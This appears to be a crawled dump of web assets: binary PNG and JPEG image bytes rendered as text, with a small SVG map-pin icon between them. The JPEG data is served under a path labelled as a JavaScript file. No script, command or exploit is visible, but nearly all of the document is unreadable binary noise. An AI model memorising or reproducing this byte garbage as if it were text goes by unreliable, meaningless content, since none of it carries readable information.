�M�W�,��UqQ��B�ĸ���܊3�����M0z��C��XY��'�֤���?���������َi^��	+�K��+�QS��W�:���r��}p�(xf|��,�VK�|�A�*k�KG �l�N��mM. E�?����A ���;º�/��г$���~������Kj>���0W?~+�.��#p��G��.�J����ne΋�Aﮰz'�)��-EU�Xj%p�Tc'H�`�	|c>��N���	��P�k��rA1�[��9`[�.4E'#5�@0��������df�H	�4��q���Q��R�ЎPRHQB�%�|z�;���|�c#U;xuj|Z�i-*H������B.�]�|�i�E��YסM������ְ�txu��=p��K���?t��5�0���ޚ/��k}���{S�k�m�1*<Q�%H���m��fr7V�������?�#�մ �ex�@�a�߹������V3���ط�"�>�lY	�A����ѽ��O��W������l��|1�wm��&� WD�h@><~�CL��T�/��{�`X���4���yp��a����	v;��c�Q"{��T%�y�×)_��?��+�%�$����KKp���r��MX�PآPl��Y����;��Y�p!}{�9�qTQT���K�6�I�&OH�=Ղ�EC�e�B��|��tJu���>��H��I��Y��A�S��Ȱ�O�{f+��&�J`�d8��YhN:�e��Aז0���.<�-���3�͌�����!W��a�P�@��]�Zȴ�����Ka� ��5�[W�*,o�~h��4�z�Z�%~��9ǖ;�(B�FŊ5](g�(Jj~�ܕ��]D��L�0��G�GNjr��ѵ�ł����r�#��&:��S����N�F���W@�.==���])Z����L��|.3.��̈�v��u+��!���(Ȥ$��+|-���8�Q��z�Z�a����Yl����h{	�u�.����;������P�̸S�����/����@>�de��/Pm���_��
x�K��
SN�ڡ6�2���>^O}w��w^g��3ygKJ�)vW4C?�2�E�4�r�d<t6̙_���!���0\Q�0��ji��B1s�Tغg�p� �(��D�y^:\3n���߀�:Ƽ8���r�ٽ�_ͥ��I�Ѓ!R��yg�U�hݬ�dh�i�JM��RX�A��@y���>�َ��k7�卵���@-B�We�*2P
.���x�.�;Ҡ5��x�;gA�$�&@aA{��������iW��(��q<�YP�hFqJ����J���8a�nx�*�n[Êa�*A1�A����T���6�qɳ3���H@�K^a�a��R"B�ec;P+d���u�r.����p�#����O�
9�s*���A�Mn��n:?�����_����Dm
s[�X*沭jV,�o�6�4Y�e�V�r�\½堸�y hֺ(����ý�ã��K������!�:�?�^}�����Y�rt���"�#�Z�A-��s�8�@���vh����p�N�w�&&HGT�v�6�D &�0��]+�'/7��y���-̿�G��|�}�H_��#"T4 �@�]���������u^��]!_u��h�`\��\>�:_�v�f�
$A��r�O̥C��<|�����et=&�����i��i���,��>����ѷ^��Wp˯3I�)�D�>[��G?e�M�({�E2o��,B���1������H��Yl�cv�NFaX���G�-����^Z�df+����D�X�A���a���e$�D���=/�=�!!C�ΰ@Ӆ��oSN�]���>_�����ld�|�~3z�	����N�!�ׯC�$c��I�DI}�����\ƚ����!w��'�x�i۝��^Υ^��/">A�$ȲB����ͥ�x�jFM������`�I|_���
��ևO���P��&�X,��Y��G���]z<��KV�����X��'CZ��y�M��PR'v���`�Bx�W�q��|��[���ţ�>B��B��l�␄mκ%\:v�x������j���!V�ZE0@i*0�l�'Ij���/�Ⱥҍ�s�K�e.�z�!h&���RT-2�����^����v��(I6mU�l+J��.�	��F�#a�2L\"���M߃�^@����8}�D^jߎ��B2���C5�:ߝ��igO����0��ws~�������缌"+Gt���$	������#��Kv�+o���tnѕ��=_����:��'	�j���"�g>��'N�͕0�>h< ��z��
"F��`�v���.��a�Z��y8����W����8��FZ�C:6���c�rJϓ�"�^�»S`�.%9aW�����x��gI���ůEdU����ƻgrz�Ap��b-[f@�K�#��M���#�{k��N�$���h�ڡ����qz����T��E�B �xnE�_���:�~�W?��]a�=hV�dT�M�a�,I��J@�g>?��4�U��1��T ��!���Bѯ0��E�Ў$!���.}tt,��o������5�������A; �F�g����w�yᐝA\�"�f�ɭ`�t8M�{�O7���<�ؼ��(�f "x����8^8�]4�l�R,V�A	�a
�ֳ]�tx{��Į$xp
tj!w�K�Oq�.=U�ʤ�����#n͈1�ju1�:�#X-�`���X�;��.�H#������#_�>x"����	��AǮBn8��YQ�ϭ�aAB8?���W����ʄ�-a�HH�3�A�<���n��6�7C�n .	ӆ���{�Pߣxt]�/�O|�t���t��]Y���>��v�������� `@J�H���UQ���p�h�c�dj2��$�v�����!��\�p���ȉ������A�8R�G�Ǌ��� ���BZ·T���?�o{�1����3��.0�Dh�-��,Ɏ�j��c�����Ļ���F@��"��ߡ��|fs�9�9_ �������ڟ́����ϗ×�ž8�
���b���3aXW�>J�uQj�����-���o�ن��9��|7iuV+��d��ꄖ~4���!�7E��{�;?�.ғ8���/IK�?���oC4x>�Mn���.�"�v��,T�]D|TI��>vᤘI�����5�a
��5w=VA�5��y�Dqc4/r 1�O��W��Q�w��w0�MBb��ě�nB�ŋI�MA����P�=���=�]+ٝ�W��W�~3�Gd2�����'Oe��?dU����>����G��c�AXw7.-��썕��֟җ�����Da��W����������y��Qy1��/2����}�����z�;#���)�읧�� K���Qy���ݝX��o���V��oGi��]ײ�w��ü/O��Q^{U�4H�5 ��Ict4�iO�������u�V�1��dQ��2I���?�������KK��:��h�����W��o�I���� ���ښ�{�aٞnW�c0�%�n��T��M�MqY<`�" o�Ξ�W �6��ƫ�ϥՃ 8zk�Oi�hmɩi@E��)�6����ܨ
}��*[�O����E�<�o�"�/�^�0uB��g��,��
@N�u:�7� ����~�+V�:[��ڹC���	���-۳)�\^��q@���9L���!�:���h TM�q�#03@b	ǖ͞ڦm�\-PY������PT�zQ����W0�g����Dz����6������ð�U �����A��4�Ƅ�B,OW�P����P�։��� S���m�)��)p����
�[�5`3;ւ	hS���4I��U>�+� �:/<j����f�N��E�s�u���c�V��&�m��{}J� �:p�8��W�4�7�%FҺ���Ш�J@k�T�)�&�E��z�M���� �(�.�1�9@���V��^.2mXݕ���K��-�KD>,�+;��P���e�( �	�9$:,��{�_lI����u���l3�{`*t��������w��)���0S�����2@(�����@k� ������,A���i{��T�X�^����	�Z_��M�2p�Y>��V�O����6\w��"�f��u��2�16ʼh�r<���9�e�i[��L���� ?"a��_��E +�:p
Y\����[V�+e��٩Z�E���(ڒ�mD.cͰ�R0�<&r��oDn �Q[����f�_��Û���w    IEND�B`�

--- FILE ---
content_type: image/svg+xml
request_url: https://ys168.tiouowv.cn/5/static/img/abcd/iocn-add.svg
body_size: 823
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.00895 12H5.99995C5.89638 11.9999 5.79391 11.9788 5.69868 11.9381C5.60346 11.8974 5.51746 11.8378 5.44585 11.763C5.33245 11.6445 4.30405 10.56 3.28105 9.186C1.90015 7.332 1.19995 5.853 1.19995 4.7919C1.19995 2.1495 3.35335 0 5.99995 0C8.64655 0 10.7999 2.1495 10.7999 4.7916C10.7999 5.4336 10.5525 6.2202 10.0646 7.1289C9.59395 8.0052 8.88626 9.0231 7.96076 10.1547L7.95326 10.1637L6.57595 11.7387C6.50546 11.8201 6.41842 11.8855 6.32065 11.9305C6.22287 11.9756 6.11661 11.9993 6.00895 12ZM5.99995 7.0347C7.23895 7.0347 8.24695 6.0285 8.24695 4.79161C8.24695 3.55472 7.23895 2.54849 5.99995 2.54849C4.76095 2.54849 3.75295 3.55468 3.75295 4.79159C3.75295 6.02849 4.76095 7.0347 5.99995 7.0347Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251026/49067b2d-c614-42dc-9190-e2ab38f2d226.js
body_size: 40652
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777�� � " ��             ��             ��    � �`    (  �X X�T1�$��Q-b* 6  1�JI,P �,$�,�Kxj%�    E�  �l �B�2��,f	���&�&l*��d���P[��cJ�@  �� H�` �R��X�@ Ia�D     K  K@BF%�����i�N�|�O_�����l���/�7]�d�ɍ*�T�WT�P , � D�` � ��X�B {��     �  ��"�`�8������m�	1�`��[�������}%�˕�"��S64��HYD������@ �@��X X�P       BK*D&k1���>F|���\6cс��,�u����Os�?���+��&9W
fƕH � �@ 	, �� C��     �+q&��� #�|�Ll��X-Dێ�,��\r�e�~���?���cL���*Qq�H(,
�  �@, @��K,���    X �%Ęe��F�
�~=��	�0�(c2���sY���\���/��g-ƪ����������[Jl� �*ԩ�  @ �%�X%��5     �K���{5��?k���ӷTLr�J0�(IC�G��tte�;�v�<o;���ݧx����~��~�7в�(J,�  R��E�  "�K 1X%��5,     KAK����kO�}G��>4c�QXg�IY��������c-�ѽx������o;\�Sg��wG��;�X*Q`�E�YA
 -� ��X,�@,$�%���H  ,  	K 1�,4��^w�{�?�X�.b@�v�����_����எ>�u����v�KϹ��>����u>������! �R� YE�K@ �K 1 X{�R   � ���,�r�קo5xG��Ce��r�%��Ӝ�����wǷ~sZ}_z_���/���Ǝ?gfu�:}�\�?��/�:Ҁ ,il(A K�,$�%��5     � p�]k������I,$�"� c�WB�{�&u��o�5�z�\�{�#<7�o3�	|_��������돴�dd�� PT�B� R�J	`�e��a�JԀ   ���2����|��x{xK,$�c,c�T���,�G_�מ�gF�f#��K����^���� �7�Vxe�e��C\iQ-T���)R�  %� X%�� Ia ���P  �(  rċfX�a��?����>�#�"�n&���>'�c�v�{&�9a&����ϗ�:�af�����7�\r�;>��>�=f�JX�+�2�  , 	a&X�@E��,�  �  KA1�3�k���>{���f5�Ą��n����/������Ͽ;��2M܍e���5���{W<���O��������OA�y��FiJ��L�%-��(*�,@E@"=՛� X  	q  &bc�f�_�ru�K4箁1�f�ԓ������u�YMg�>e��}]N�^}�Z����y�cϮ�}��q٫8�}���8�����P\�ȶR�q�
!`I` XA��  �  c�$�,L0�_�|�7G,��H��S[)2�&�c�� 3ٝ}�� �����\{�{�	�_�������|����֖XF� W��>�w���ˎFWd��5�xw,L�*��K B�  @�%=��@   �,H	�P�^�f�/������W`�ז6,�ȹ�_G��~};�&�Bj���O�Ǧ9y>��uoӴi��V����|�Fo���v���]w�{��ܹ�\�e�ۮy\r� ,  ��"�(��� %�  �q X	,0�f���O+��|�׎�kF9�$׻U���c�W?��N�:�~��޸�tkO����>ǧ��7���I�i|=y�r��==r�C�}>�7����O���]��/��c:8�{r��tRQ  �@ �{��J     cb&X�XE�l���z܇���q.4a�Pշ]��L�y�����y��G'ӯ7���}W��q��s����ٯ��/뷏Q6Y�w��y���.�}L��#�_��k��ӵ�C����藿���M=]��cP	  @	e�� �F�X   %lT�Kp�W>�s�<�G�]A5j٨a��^޻.��'di�4}b�v��fef8��������K������cW��Y��|�A���R�dN��3�>����3r��y};yf�1c/����ˇ_;;��adX@� ,��!�D� �,(@V9b@%�Xc�=f�}�����]dM:�u}�C�G�w��t���Rl٣mmaL��|D�� O�]�����y�����\&cL��1eS^�i�{�����ղ\�%�ǿL^� ѝ:�n��ݫn�T�0X�q( � @tj%    1� �D0׳Q��)���L��}�wL�'7��<}}\������3i�9������{>%g��a��+X�D��g����]ؘ�f���+�7�.q�ё���~zz8g�\<�Z�"e�,� ��5 �  (��V	a1���٬����g�iߢY�?�Z��d�%������IȾ5�	s���zei�O��l�ٺ[�
j\�1L��ѭ7LZwhYu��j�>��z2������s5�r��l�<��^�r�.d(	(�` B�ET�5 @   ,"�K	�x���k����9�y�~����U�l4��%���W��~{S�]�M[q�����η��.��]Sv��^�S,qȚwӓ~Lv�˱x�e%��ߒ������7h��N�l��zyzw�ˍ�P	B� ���,   K,Y,1�,0�Y��������θ~����'� &��r�h;/'A9;�<�~��|����ً�G�sW�Ϩ�m�׻]E����,i��W�c�f$��FQ����%��������۞����v�w�`�
 P@�K#ݦ��KP ��Xc�xj٭5y���x����_��gѧ�  �8�������վn�e�ᣏ��y��r/�\�ipٚ��U�̗���>��������{�kOb�/G��������z�����|�K  	B
��KxX P	` ���٬�V�I���|����tz^fv~�u��  ��ݪ6����)��%����zΞ~N���>�j�y��|�Ǆ��7f��Ϩ�o��ˏЌ�_/�_,�'��{5����7o���X��e��F�}g�o�	`X
E��	`�,,   �"�,$��^�f�[5�����x����n���_o���-;J(�1���^>��o_�|����}�/��~���>��~_���\�C�r��f	����%����;��xrӝz^��7�2����<��`� �  K	B, �E�%T @%����٬կn�����C�����%������t�ݣ<ކjP%c�	RC��<�Y(������\cNq�F;5�|�zeٓbg�f6��<Z��:�k�
νN�A��)����Ǭw� R,��� �T� %  I`�Xc�f�^���3��|���ߠӒ�����'6=����m��m�3fZ��p�:� �fi��кt��.��v��2�f�Ӎ���˯���zv�<����#�����o�i�� D�)d�J %�X    �	eIa����^��k����_7F�7��� ������Z�)%ߟ>f��VT�5n��3�5ٗ']�P3�ϧ�L��p��n��=[M�wh5��3�B�E��|?Bo�:��O;a�Urr�r��S|�   CޕdX    �T��ۮ5s��/o�i݁˒Y��������������љ���@���i����oZ�ł�f�zr�6�N�vΓF�s1e#W�}��Mu���M���<�n���۪��o��b@e,XI`Q�,�    e����z��#��|���)\�n֗��s_�Xf��<ݫ6*Vx+u�R鼲����sas�&e�5l�}z�߯t����'݂��f���]ޯ���Nx\֍�k�^�w=�7��r"����H  (�  K�����0���yw�寇�a����_�ϩ������עk��ݝtg�<�,s�/7o=�>���v�� ?����#�)���yY�{0ȹe�����ףg*�X���Lߩ|��+�]�y�5����
��K��*tX�@lE�� �Dʘ�X����鯍���95tk]X�ݢS�~w#��_�/��|���Þ�X�f���Ҝ��t\���լ}^~/��m�d�W7�ի߷^�2���wy&ۼ��Q�u��e*T� `  XAD��   
�B��,$����a�x�?��>C��~u|�7�\1݉��i�ӆG��/��}o���9�ˆ|��{pNn~�{9qٍ�� o��7Ϻ�n,C�ۧ�i���N'7>^J��<�Nߢ��, ��I@  ��� =�   �XAQq���0�fh�}]G��}��\����݆��_^��}�'�ίkw��p��,�z:yӓ^�}LcŸ���̶��l�ӵ~�O�s�O��y� .���W����}� *
��iPT� 	`�%� ��K�, 
��(��,�,��P׎�lӆ�f�P��ξ7��]�6m�4�������{��Kq˖����g/g&�����e�����i-Ke�L�r��^I�9x�� ��HT�(!`X�YP�B,(� ��K $���,$�$���٫ؚf�Mt�se�������wr�οk�|O�p�ײK����jp�Ry� 7��-��p����c3�!��x�<6�L���>�3ڦE� �@ ��	Ia J}D�,� 

���,$�K"c��e�Ll1�,L%�8牏/Wϯ�]lѳU���'����r��zN~�=9|��~s,r닻U:4n֚��\l\�f��s��8�0�   *P ��KS�� �   ("X%�̥b�c�11��\lD&7F8�����9���6�ئ��	��?��~[�^ɛ����y��ܺ�#�����-�8S:�x����MZ�C����~� ,� APT��P �X��PD}$    ��A,�,��Ԙ�I.$��{<ƼLn7�;�W-q-�,&u���S�:��n�q���prz<��|��|�Nz���w���g^,V�-3�4��ɫ�>;�#�  ��(A`    }@ ��l  D�@�ʒ�Lr��q��a1�|Ƿ�n�r�w�����-[�����>��}�+��srz��|� �yZ��K�\N�.���K�7n#f����W>��kم� �@X����� �Bҥ@� )$���XIec�X��,Sl$��_�۪�$�3�OG+̣P�w�0���r�����ǟ�Y��z��߉۞��N��b����y���Ѫ������ )(�� H�	鄁P	T
 	`	@c(�\i�X�2��H9:�f��e�6j���>�K$V��\��V�I�X������u�9H����<������7o�I�l��fes�V�r��Y�i�J �BP  $P$
�� D� K	,$���
�a%��������]����sѣv��,��yj٤�a�m����,k��h��y�5��>����>ܲ�<��k-�v����MZ�k\���߹��$ 	` ���"!�A ��  � 9b bp��V8�%�%��|Wʽ�Z��;8=.]]Zu�6��c��j���aV����'���N=n����o����x���n�f8\n�ۣrc���V�+_����J�� � @D ����b*��(� � �+���9bc2Ʊ�c㔬fX3ǖ�Xc���9��ѣY�8��VSYi��E��o[?C�?�w�:��ۡ|/��������ͼa�xZݣhߣq��c�pg'�1�!�D,B�,A $*B�O�
�"Y@�  Ie1��e�2�3�1�,I�������Az�;&5hݣX	�^�;�a�g�˳����ω1~�-{9t��`p|� �y:�!���זg�L��2�^q��K�Z�����O+ 	 @��B�!,���
 � R�R�  Iec,1�YX㔌&P�'��w^d���S=��N|�va��<'][�X�c�L{�{�������{?��ze�S7G�������_�]yi�f�IfI�Hߎ�;���{�+�YX���$P$*B���0}�P�  �, $����efR��C	�1�/��Ƶ2����1gF��\���:a�F���&9���=��u��;��k�l�����k��w�x:��a�O^x�i�9��y�������e��\F(��,��HY!���i>�  �    %�%��Ia�9BK+��}� �t�ԭ��؛�m�ƌ6cmӻNzM�6�[5�֘z�{x{�}_#9L�N�=�g�l���O��>��7˗%��V��I1)��qz�Z� �1b#I�q�9�65���È����Mb�@��AR��	q�Ke��[����^�C��k�ϑ�<q�y�����Ɏ���Ѯ��}�y����h�f���c�~�~�X���x�������#��>X�m�5<l������=�$,B�q����02���	���s��y�#۟=��:�1�c�;q���z�Y�� ��%��PD�T�(�ˉ�{t�2��1�g+�nr��˖�6��Z�b��7�˻���5a�]�~��G�n��˛�h��y]�N_OK?;�;��M�˜HH	!q`0���ɟ�fK	e�E(� ��VuE,  *Q(H 	b���K	���o�c�v�*c���1�F�:�	�tn�.{pͤ��g��{8�������n�}��O�q���1�j�ѩ9t�̓��sՆ�w��Ll�.0��a5�T�_��C�[�ER��K3@K T�, ���b "�%XLr�:��y��ķ����~7�V�N��z��ֽy�.̕�2�単���9�����m�^�����q�ўŌjjۤ���_9�rl���ӵ��1���&��.�|��)@ ��d1�B�W�C�JX � 	 B�)q XIa1�L�1�|�?Y�ߔ����=�&�Y���������ꛡ�_N)�~y��?V�9�ݲݿM�����Yf�6������?5��U�6Ҧ7cp1Ֆ�q�yt���e� @�*P ?b�X� �@ �@�,�RY	�P��,��Vy�,r�L�n�y��e�^��WG���O/O���1��smj>��Үm�j�\��gO��zw��� ����vk\q�
�VzLte�s��aK- �D� TKB~��ƹ��t�gH�C��9]C�u�GX�u�GX�vC��8��x��I����[�T���=q㽁��^G��k=93�';�g6�^-~�<�~��Gҏ���h|/�w�y|@<�_j��9��k>7���������^���?>�S�S��������?!~�?!~�?!~�?!�������������������?�� /       1!"023P`A#B$@C4���  � �VB�����K��IR8'Ȍ�_�z��ޤ�P�ɒ5��O*I�a9�Y�m�ǹ��B�F�?,J�L)j�Nv�F)]��l��'
Yt�I	NzջRV s�i
��S���ų����@�����{��9v(���T�@����ɭ۲�b= UG��ƛWK��ъC�H����;T��hZwPO�� �(��i�I�-MfC���F����#�QEuyO���Z2ȇi���j;(��#NQU��)��[�hL�	���J���ӅG'��Jq�����`�;��;��3�Ta߉*s�ws���y��ĊR1+��6S�<n��ÔUQ�O��������b���"�O !���pi���XQ�nT�F^{ɜT{Z����
��~�*��w�L8A�(j˳��5O��oj�5��3u4E���To�+x�1R��n;T-�h�2��� gi#�i����R��*�-6aڣ�<�~=&�;'Lrj,�j
`���������I����6�3��jN�nK�p���� ���T��(�1S��M�P4�)�&��&14^P�nS�� :j�~��
T�T{��0d�S"0�c�A��)�� �A&�J�O��aox�6��Fb�NU_���_�UG�_w�0Q&�)��ֹ�i%��S��2X*G忄*��/�С:TG�w��@�p����舡z7����T{g�u5�Lu�ɩ�Ct� ����%C��]R\F�Řpav�~���ȣ��ڊ�; l|��Z��^���(��J��ŕ7�I&�U����;(+4�;++6s����ЄKU��p��m�1?P�U��v�**�5��8jY�,���$�v5C&��d~ ڧ�/ٛ�Tre6B��z��.Nz��R7PŚ�6	�B�!��"�!6A�վ�;\��
�Ɇ����8��T��w�B�N�QI���dY@ ���5	 ��g�~s耢P�����@T���x��D��$-PLxhs˓fwFF�:�G2�ewi���|������
6�wak�nS��o�#�ө`l���|$Y�aNof���5�$�LzԁD~Ԫ��Z�M�6;E�In�bsdMz��*V�8iu����8V���l��Pb��PҹE��ǥ�9�~Ъ��9&�|c(��T�%E	+���'���dZ�UC{�I�Ô��f[(c��lgF�ɫ	�s��9��@����R�P�a���,�� �t�p-�$9Rҧ1ѐm0�ӢHٮZ�[qS+{:�Lwf��XC��)�� �}�E?��q��a�a
J����
B�5�\6��S貝O3T���ـ�U;)��#�ܵ�c\�P* �SJm���=�sT}�ؔS���]�.!�b�@^$�L�{�PiT�-�z�W񠂶F(+r<X�me0
����&�	y��$D䝌r�݅�r���1��	�4�}�N�NM̀Q��&є�V��Z�&�����pkz�Ϛ�5�)Ó�?��G.w�,��aȰ�eF���pM���?�97*���:*(�Mh	Ѧ�-��ٳ��j��r'��'��F�!��a�:'�h;_PQأ�כ'��ޒ�����1�G!�ܠp�@�5�j�b��'v߅���,�\ӺA��w���T��sjXD�B�cZ�J��e
�k�r�N:WQis�D�; ͛�ܸA@�Meeee<�!�G��������<86� rt'`(9jNq"F��V�r��L�'�9���ښL&����� Ф�Cb���?�ׇ�w��R���Ӻ�-m�gl�͝�dNn�.RéF/'���UG����r���8:,m(������6����r,��,Ӄ�o�AK��I��UG�[JsO�� P7sT�e,\����6ju��Ͱ��Y������p�z���Gy~Ģ����+��U�0���Bs�cF2�HXE�j|�0�r��_Ł���Qe��ڦ�;ʛ��򊟇خ�sE��נlB-XXE��O��p�'��G��=/ǡ~)��|�E3�7ʂ��b�G���b����۠��{��s]�ӛ���]�8"��Yj�#wOya�$��[���Ft�>�	��b�\}yEU'#n��T�/fP%��P���T��٘c}��[����SB� x�FJi�T��P���Q}yET|�t��u��۔����Y�*�� "2��Q*},��lE�g������N�%D5(���,��.~����=�0�x:���ҳ���G����0�T��4���OJ譔E�_���܊�yU�{;5�X�/"�����S|��ߧ�]���~�F�ʸd|U1��hd�	pHXSF
��������"���=�X����A�� 
4˽G����?�_�;4����7,�~�^��:��R��� �V�-�wx���!�A�O�<AI�R�˕(ș�f�v
��&X��{������^�~���G6��>Ǵ=���$&(Ѽ��B�m���{tԴv".X�w�|�ZQEN{'����  �����ō���8��T�[�F�M�R&|�^UW	����8wC�x�؝���N�!�no՛�+�`�M�OL�>����+�r7��Z�.7�vv~򜍈͂����!�h�4�G�kr�Z��)�'֔QU=䓰(�'h����9��wC�m�zњu���)�?��J(�;�5�ajG���õ����n��r�؎�:�ǡh!3*��*E��J)����\.��T�p۝���"س�� r�Ɵ4q�?��f.�����/����П���T�Y�r7��`r�M���l�S�%�����^� �*^
���t�4V\���آ�Gh��K6()�[fr���U=�������|�������ө�#~S�hN��I9-��K.�����c�0�e�;�b�u�S�)>�)�A�R<��\�%/hF��:��gyA�Y+6)�+��F�l��I�gYò6(�F=
7 vI�C��BsT�������M�LՄB![����6�(nw�nqOx9�bl�Z�V���H�!J̪��\Y�����6���c(�iA�J(ޝ�&���1��ݎ(��ehZ�>Ȣ��b1�	�{&����G[P�H�V�ܢ�(��aznڅ�o+���NPK�O�(�4BF��7�ჳ�Q�)�#aE��8�?���u8���c��3��D*�D�p-/�ض	��j:٘�%A�Fl)�٥B썇�-��#����R�dMo�>�ʦm��3SH-7�FK�CP"���.QN�S's*�P��ɕ��� ��	�)Ӱ	+�
^�
��I/�}�|V�5��1��k�[`��>�op���hfB��m\�5	�IU3F�Ԫ�W�|��>P�~
H��fT��	��Z�g{Z��#x{lS�(�F�a\=F�9�-�Deh҈O�&16�2<����aNN�k0� D젟S~� XZV/#�#̎�A�)�x�QN*�����������~"�]NX���!8"EL���n��.]Q�y<8�o��j|X,Q	�Us|׏{Q��G���"`O��>o
k���*������]c��K���Z�����BxD'+tI������J��-[�&B$X���ږoPr,BpN	ʹ����{#�n,{N�����rS}��Ƣ�����t��,QNN
�����kQ��ک�\�6������faȳ�pN	�V�e4����I�'�*)�;`�M�\V(��𫙳�<��($�S�*���� r
���7)�<*�k��m���g1ڙ���K7��?ߴۧM�B,S�xO
��%�xw��zs�S~Gj}����j|)��pO
�������]��i�������6
�_b��C50������Jv*?^���c��.�.���r�*�锦�w5W"���C�Kv#��7
�_+T�W3��8;������v�퀊ob~-�gJ���O
vjk�x;��cjgk�﫝������r�4iZ
���v��r,S��V3L���m��Q�Lvb����_����� #�sB�`���*�f6pQ���ߥ�?�U;T�̖%j(��6�`Q;L��<)���$���B����	ɻ}��_��{>=E���H��+US4��w7�b�8-9yPtðv'�/�ny�߉����Hc2�#�Y�ݥS����mr��7� m���nPI�Jӑw���(�N�f/�����u�>�r��y�M�s>7[�ˮ�H�^��`�y�祻������"�X���w3��O�é�N
�=M;�7r���yRuO��ñɜ�6g��/�O�+Udz$7o%nx�v���݁����w&s�ٞ��n�&c�NU�jk�]����3�?��xo��0,�,"�{�;�3����?�t�4U\�*�5��۶ヲ��� ��0���G�KQY@�ƒ�ļ��ō���v��H����� d�Z�P�Sً��� S++6����'�z��l��� ����Xjz`ZJ�lnυ�6��/��I��zd,m��8Ob�" �oMJ禀���T�hB�E�E���`N���++?I�g�!���Y>TZ�,X]�͊�ُ	���:��r4�>F5����ΧxcDИ��KH*�x��"����r��H�ڜ�KO�{�Q{���Q�F��Oiv[mEjYE݄xD�y	ܨ*�G����q^MO��J]*�
X���|�n���z��!y����f<��v7|_��[��9IH�iZ�hօ))�5��B!9�v�(�;�;��:b�� ��H�ٻ�1!�N�F=����S����D����֜S��� �?
66n��$�S�ҝ�����Mv�TNý2Q*Y@G�������c^G	F��йI�M�� ��4l���-��M��'�.:�����J%K7ۑٟ"��sa����j<��'�B��quIYM�猅�wQ(�4�pP���d��ټ_g�.B<�Q����!�^)��^�BF#
1��QR?H'?tcaO���Ѕ���ʣ�ɔ05UE�l,,,,(�s�[ �<�&��!�o���T��S�%��'�Q��2�G	_��
(Si�j!>��O�0@�ူ���T���?��RX�����J(�#�8���(؄B"ڴ>9��8��Է�=m#
(���jw��nQE%�9�N"n&(�om���N(��~dl;���� !          P01@!��� ?� �h���K\��BQC�!"��er�bc�5���ϗ��3姯���bs��y�&>f:��W
X�Jhk���?�q��Yp�N*_��/�e�\[��p��֡����Te���S��[cq���q��/\c.U�U|�!)��9i��r��S��#�-2��QEh�Ze����RQCCZ-�.2��<�]���w�� 7.�/�8����P�����1z=�1Z>N+�2���W���h��_����p�h|la�bX�br���
2�/G�Q�%S��}�!C��_��r�K\DYp�b�8�K��R�2���p����)c^�,�� �
C��iC�/�Å
���%���h��?%���EiQBr̾��g����y�G��yG��yC�?�� !         P 01@!p`�� ?���)*l� ���򦰨�U�;cVwƬ��e��#P8%M)�qM!�<b�r|�
*���8���!K*yYrŅ$ T�s��/:ˊ㠣⼸�:
R��\{����t(P���8a[���
1��j+�t�sO����h74�i��.�����U�����A������W� �5���}Ì�y�@ZT���J�=�*�e�D�R����J���ҧaLT(P�B�!G��� 7      !0 1Q"AP`aq2@��rBb#3R���������  ?� J9���
Ez���-悷�������B�G��Lzf ��E�e�wKEL�HUص��^��l<���8�e�o>:�eޡ��8pAã�^=����q�=�F�����QD/���4ښ�чFb�x�(���!����Vh&�|T Y`�n�uXڂٻ`��ʈC ��F��tQ�Z�	�MN����&�Q�C*F�Ε0��qS[�����z[��O�x���B� =iF�TH�'�+*�ݰä	�*t��������˲żTt�Ѹ���C����5+���eB=k@�)Q�2��^Jx�Z�F8�t�΂�4{`�)�+�(�F�����|&�qtDێ#�x�y����2�<P�%1�t�y�H��@Q�j-��y��F���'|��l0��d����IO 8��'-�B*<�/P
%=KJ6.�*l*Bष�_�(��
0*-���$�����d��c���j�Y��]g���-��T\bT�j4��Q盡OB�NA82m�Z5h��NgΎ(4)��*P6�e��SjݾE�4�1Dg�s3�BKe�^��+�\q�9�F���Z.���Fk�*��C�l��Q�c�Q�-<(N�@
07�o\y����TB�8�w�<��o�bvGt�:a��Aٟ�춽�W�F���{IׁP����9��e��-GfqR�Glp�s�V�c����R���D�g7��R4�(���x�7O�y���
�ƃ�dd�CeE��lF���(v�y�v�(8q��\`���G�u��^����V�� �c�ta5���cH���G�*�8\�G� E�<b�^��C�u�_�h���a�SZ<'�7��88H��|/ �1�N��*�հ�d��,��N�&B̋P�ӊa���uy��|Ÿ\��'Y���ݓ�� ��<��y�ƭ��׎6�Ds�5i�
���ho0��b�=�_ϵw@1�׎��b��P��N�<�÷;8��&�+���.oqZY�#\k��ÿ@Y��p�=���]��q�2�D��춸P<�8٫et�ۭ\�f�Ǵ��n\�c���m1��-S��#�,t-�;��h�K�9�=׸|��"OdݸmqQ� Q�i���@��ҳ���8�w�V��g��z�h?us��٢⋴,�
�-����K,�z�z���PcVp��7F�韊?���z������>��vk<E��t�X�p�@��P<*��נ�tF#�ߦ~(��[���ˢ����p΁��2=�2}.���4����</��j$h5�!�Zxdz"��y7��]*����E���n�qC�C�	���7�#fx�����*�F%z��,��8����8q�BtQ�>;���،ۍ���]�缱�p�A³��Є��x�C�=��q�|Voyt����Î7
�v���t�!��Ї��a�]��:g�4G��a՞ߞ�v�'vm!����Z��k>p7���������y�g@���wҊk�iU�C�=��gu���&���F'k0�������_���3x,�����Yci�u�[���n�3�v�=uz��^�����8I����*�v���m���ߚ�L.8_#����"�\��pk�Tzq Mp�:Ԋ^z�����O���3�c�y��:������h����<�����9;�6�J���<[�:��=��	:e�Q����p���EHk�^{�y�N�-�F~J���~�xl=��Tp�jb���,� %i��Y�<DTi��ܲ+5�Y��Tg�|���,[,�@�g�o.H����V�Y 4mF�J��G�"�Ԇ�T���&�=��3��4mf�)ޕ�^��������k���6��g�G�,��pǴ�5@p���שw���"����ayVAв?k�����%�?k��Y�dsO�������+�m[V�f�Wnm?�8!-TN��K8)�������m����w�س7�8(��z�����/�(��S�vۄ� �N1��5^��`���1)�5zʐq[�
C�^{bo`���_�Y��i�}{xb����5]�Y`���kw�Pp�YC�I�n����L��
